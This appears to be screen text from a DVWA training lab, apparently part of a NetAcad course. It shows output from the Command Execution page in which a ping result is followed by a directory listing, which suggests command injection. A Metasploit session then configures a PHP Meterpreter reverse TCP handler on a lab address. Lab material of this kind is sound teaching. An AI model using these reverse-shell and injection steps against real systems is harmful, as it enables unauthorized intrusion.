 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
PING 192.168.34.137 (192.168.34.137) 56(84) bytes of data.
64 bytes from 192.168.34.137: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 192.168.34.137: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 192.168.34.137: icmp_seq=3 ttl=64 time=0.016 ms
--- 192.168.34.137 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.011/0.014/0.016/0.004 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD ⇒ php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.34.150
LHOST ⇒ 192.168.34.150
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.34.150:4444
NetAcad